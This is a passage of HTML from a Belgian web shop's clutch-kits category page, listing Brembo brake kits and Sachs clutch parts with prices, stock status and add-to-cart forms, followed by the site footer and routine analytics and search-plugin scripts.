		1019501A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€2,782.72</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13615">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13619" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13619-brembo-front-brake-discs-trackday-kit.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13619" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13619-brembo-front-brake-discs-trackday-kit.html" title="BREMBO FRONT BRAKE DISCS TRACKDAY KIT" itemprop="name" class="product_name">BREMBO FRONT BRAKE DISCS TRACKDAY KIT </br> 102.9003A </br>
		1029003A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€2,782.72</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13619">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="14571" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/14571-brembo-gt-r-front-brake-kit-ty1-slotted-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="14571" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/14571-brembo-gt-r-front-brake-kit-ty1-slotted-discs.html" title="BREMBO GT-R FRONT BRAKE KIT / TY1 SLOTTED DISCS" itemprop="name" class="product_name">BREMBO GT-R FRONT BRAKE KIT / TY1 SLOTTED DISCS </br> 1M2.9016AR </br>
		1M29016AR</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€10,283.97</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="14571">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="15123" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/15123-brembo-gt-r-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="15123" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/15123-brembo-gt-r-front-brake-kit-drilled-discs.html" title="BREMBO GT-R FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT-R FRONT BRAKE KIT / DRILLED DISCS </br> 1N1.9034AR </br>
		1N19034AR</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€10,283.97</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="15123">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="16575" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/16575-brembo-gt-r-rear-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="16575" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/16575-brembo-gt-r-rear-brake-kit-drilled-discs.html" title="BREMBO GT-R REAR BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT-R REAR BRAKE KIT / DRILLED DISCS </br> 2P1.8013AR </br>
		2P18013AR</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€8,590.14</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="16575">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="17018" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/17018-brembo-gt-r-rear-brake-kit-ty1-slotted-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="17018" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/17018-brembo-gt-r-rear-brake-kit-ty1-slotted-discs.html" title="BREMBO GT-R REAR BRAKE KIT / TY1 SLOTTED DISCS" itemprop="name" class="product_name">BREMBO GT-R REAR BRAKE KIT / TY1 SLOTTED DISCS </br> 2P2.9005AR </br>
		2P29005AR</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€8,590.14</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="17018">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="18890" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/18890-sachs-performance-clutch-disc-228pd.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="18890" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/18890-sachs-performance-clutch-disc-228pd.html" title="SACHS PERFORMANCE CLUTCH DISC 228PD" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH DISC 228PD </br> ZFR181878634232 </br>
		R181878634232</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€331.03</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="18890">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
      </div>

  
    
<nav class="pagination">
<div class="products-selection">
<div class="row">
  <div class="col-md-4">
    
	
     <p class="sum"></p> Showing 1-36 of 36 item(s)
    
  </div>

  <div class="col-md-6">
    
      <ul class="page-list clearfix text-xs-center">
                  <li  class="current" >
                          <a
                rel="nofollow"
                href="https://b2c.mosa-frein.be/en/61-clutch-kits"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
              </ul>
    
  </div>
  </div>
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Back to top
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </div>
  </div>

  </div>


          
        </div>
      </section>

      <footer id="footer">
        
          	<div class="footer-container">
    <div class="container">
        <div class="row">
            
                <div class="col-md-4 wrapper contactinfo_ft">
	<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	<div class="ft_info">
		<p class="desc">
			<i class="fa fa-home"></i>mosa-frein.be<br />6 Rue Roger Marchal<br />BE-5380 Pontillas<br />Belgium</p>	
		<p class="desc">
			<i class="fa fa-phone"></i>+32 81 73 32 73</p>
		<p class="desc">
			<i class="fa fa-envelope"></i>mail@mosa-frein.be</p>
	</div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <div class="footer_block">
  <h3 class="footer_header">
      Your account
  </h3>
  <ul class="account-list footer_list toggle-footer" id="footer_account_list">
            <li>
          <a href="https://b2c.mosa-frein.be/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
        <li>
  <a href="//b2c.mosa-frein.be/en/module/ps_emailalerts/account" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
</div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Products</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_22164">
		  <li>
		<a
			id="link-product-page-prices-drop-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/prices-drop"
			title="Our special products">
		  Prices drop
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-new-products-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/new-products"
			title="Our new products">
		  New products
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-best-sales-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/best-sales"
			title="Our best sales">
		  Best sales
		</a>
	  </li>
	  </ul>
</div>
    </div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Our company</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_6447">
		  <li>
		<a
			id="link-cms-page-1-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/1-delivery"
			title="Our terms and conditions of delivery">
		  Delivery
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-3-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/3-general-terms-and-conditions"
			title="Our terms and conditions of use">
		  General terms and conditions
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-4-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/4-about-us"
			title="Learn more about us">
		  About us
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-5-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/5-secure-payment"
			title="Our secure payment method">
		  Secure payment
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-contact-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/contact-us"
			title="Use our form to contact us">
		  Contact us
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-stores-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/stores"
			title="">
		  Stores
		</a>
	  </li>
	  </ul>
</div>
    </div>
  
            
        </div>
    </div>
    
        <div class="footer_bottom">
            <div class="container">
                  <div class="social_ft">
    <ul>
          </ul>
  </div>

  
            </div>
        </div>
    
    <div class=" owl-carousel owl-theme" id="slider_img_footer">
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ap.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/brembo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ferodo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/pagid.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/sachs.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/zf.jpg"></div>
    </div>
</div>
        
      </footer>

    </main>

    
      	


	<script src="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/bottom-694f3633.js" ></script>
	<script src="https://www.google.com/recaptcha/api.js?hl=" ></script>


<!--CE-JS-->    

    
          <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"4":"Subcategories","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":"53","value":"CLUTCH KITS","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 1,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/b2c.mosa-frein.be\/en\/61-clutch-kits"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Back to CLUTCH KITS");
                            });
                                                                                                    as4Plugin.localCacheKey = "f8bc6cf930ce18d4c95e62433cd097cd1ff22ff2";
                                                                            as4Plugin.localCache = false;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":12619,"name":"sachs-performance-clutch-disc-240mm-23c"},'',true);MBG.add({"id":12620,"name":"sachs-performance-clutch-disc-210mm-28c"},'',true);MBG.add({"id":12621,"name":"sachs-performance-clutch-disc-240mm-23c"},'',true);MBG.add({"id":12625,"name":"sachs-performance-clutch-disc-215mm-20c"},'',true);MBG.add({"id":12626,"name":"sachs-performance-clutch-disc-215mm-20c"},'',true);MBG.add({"id":12627,"name":"sachs-performance-clutch-disc-220mm-28c"},'',true);MBG.add({"id":12634,"name":"sachs-performance-clutch-disc-210mm-24c"},'',true);MBG.add({"id":12635,"name":"sachs-performance-clutch-disc-228mm-23c"},'',true);MBG.add({"id":12636,"name":"sachs-performance-clutch-disc-240mm-22c"},'',true);MBG.add({"id":12655,"name":"sachs-performance-clutch-disc-240mm-28c"},'',true);MBG.add({"id":12656,"name":"sachs-performance-clutch-disc-228mm-22c"},'',true);MBG.add({"id":12657,"name":"sachs-performance-clutch-disc-240mm-24c"},'',true);MBG.add({"id":12658,"name":"sachs-performance-clutch-disc-228mm-18c"},'',true);MBG.add({"id":12659,"name":"sachs-performance-clutch-disc-228mm-18c"},'',true);MBG.add({"id":12660,"name":"sachs-performance-clutch-disc-240mm-23c"},'',true);MBG.add({"id":12661,"name":"sachs-performance-clutch-disc-215mm-10c"},'',true);MBG.add({"id":12662,"name":"sachs-performance-clutch-disc-240mm-23c"},'',true);MBG.add({"id":12663,"name":"sachs-performance-clutch-disc-240mm-23c-ford"},'',true);MBG.add({"id":12673,"name":"sachs-performance-clutch-disc-228mm-23c"},'',true);MBG.add({"id":12674,"name":"sachs-performance-clutch-disc-240mm-24c"},'',true);MBG.add({"id":12675,"name":"sachs-performance-clutch-disc-240mm-24c"},'',true);MBG.add({"id":12682,"name":"sachs-performance-mechanism-215mm"},'',true);MBG.add({"id":12683,"name":"sachs-performance-mechanism-240mm"},'',true);MBG.add({"id":12684,"name":"sachs-performance-mechanism-240mm"},'',true);MBG.add({"id":12685,"name":"sachs-performance-mechanism-240mm"},'',true);MBG.add({"id":12686,"name":"sachs-performance-mechanism-200mm"},'',true);MBG.add({"id":12714,"name":"sachs-performance-clutch-kit"},'',true);MBG.add({"id":12715,"name":"sachs-performance-clutch-kit"},'',true);MBG.add({"id":13611,"name":"brembo-front-brake-discs-trackday-kit"},'',true);MBG.add({"id":13615,"name":"brembo-front-brake-discs-trackday-kit"},'',true);MBG.add({"id":13619,"name":"brembo-front-brake-discs-trackday-kit"},'',true);MBG.add({"id":14571,"name":"brembo-gt-r-front-brake-kit-ty1-slotted-discs"},'',true);MBG.add({"id":15123,"name":"brembo-gt-r-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":16575,"name":"brembo-gt-r-rear-brake-kit-drilled-discs"},'',true);MBG.add({"id":17018,"name":"brembo-gt-r-rear-brake-kit-ty1-slotted-discs"},'',true);MBG.add({"id":18890,"name":"sachs-performance-clutch-disc-228pd"},'',true);MBG.addProductClick({"id":12619,"name":"sachs-performance-clutch-disc-240mm-23c"});MBG.addProductClick({"id":12620,"name":"sachs-performance-clutch-disc-210mm-28c"});MBG.addProductClick({"id":12621,"name":"sachs-performance-clutch-disc-240mm-23c"});MBG.addProductClick({"id":12625,"name":"sachs-performance-clutch-disc-215mm-20c"});MBG.addProductClick({"id":12626,"name":"sachs-performance-clutch-disc-215mm-20c"});MBG.addProductClick({"id":12627,"name":"sachs-performance-clutch-disc-220mm-28c"});MBG.addProductClick({"id":12634,"name":"sachs-performance-clutch-disc-210mm-24c"});MBG.addProductClick({"id":12635,"name":"sachs-performance-clutch-disc-228mm-23c"});MBG.addProductClick({"id":12636,"name":"sachs-performance-clutch-disc-240mm-22c"});MBG.addProductClick({"id":12655,"name":"sachs-performance-clutch-disc-240mm-28c"});MBG.addProductClick({"id":12656,"name":"sachs-performance-clutch-disc-228mm-22c"});MBG.addProductClick({"id":12657,"name":"sachs-performance-clutch-disc-240mm-24c"});MBG.addProductClick({"id":12658,"name":"sachs-performance-clutch-disc-228mm-18c"});MBG.addProductClick({"id":12659,"name":"sachs-performance-clutch-disc-228mm-18c"});MBG.addProductClick({"id":12660,"name":"sachs-performance-clutch-disc-240mm-23c"});MBG.addProductClick({"id":12661,"name":"sachs-performance-clutch-disc-215mm-10c"});MBG.addProductClick({"id":12662,"name":"sachs-performance-clutch-disc-240mm-23c"});MBG.addProductClick({"id":12663,"name":"sachs-performance-clutch-disc-240mm-23c-ford"});MBG.addProductClick({"id":12673,"name":"sachs-performance-clutch-disc-228mm-23c"});MBG.addProductClick({"id":12674,"name":"sachs-performance-clutch-disc-240mm-24c"});MBG.addProductClick({"id":12675,"name":"sachs-performance-clutch-disc-240mm-24c"});MBG.addProductClick({"id":12682,"name":"sachs-performance-mechanism-215mm"});MBG.addProductClick({"id":12683,"name":"sachs-performance-mechanism-240mm"});MBG.addProductClick({"id":12684,"name":"sachs-performance-mechanism-240mm"});MBG.addProductClick({"id":12685,"name":"sachs-performance-mechanism-240mm"});MBG.addProductClick({"id":12686,"name":"sachs-performance-mechanism-200mm"});MBG.addProductClick({"id":12714,"name":"sachs-performance-clutch-kit"});MBG.addProductClick({"id":12715,"name":"sachs-performance-clutch-kit"});MBG.addProductClick({"id":13611,"name":"brembo-front-brake-discs-trackday-kit"});MBG.addProductClick({"id":13615,"name":"brembo-front-brake-discs-trackday-kit"});MBG.addProductClick({"id":13619,"name":"brembo-front-brake-discs-trackday-kit"});MBG.addProductClick({"id":14571,"name":"brembo-gt-r-front-brake-kit-ty1-slotted-discs"});MBG.addProductClick({"id":15123,"name":"brembo-gt-r-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":16575,"name":"brembo-gt-r-rear-brake-kit-drilled-discs"});MBG.addProductClick({"id":17018,"name":"brembo-gt-r-rear-brake-kit-ty1-slotted-discs"});MBG.addProductClick({"id":18890,"name":"sachs-performance-clutch-disc-228pd"});
            }
        });
        
    </script>

    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>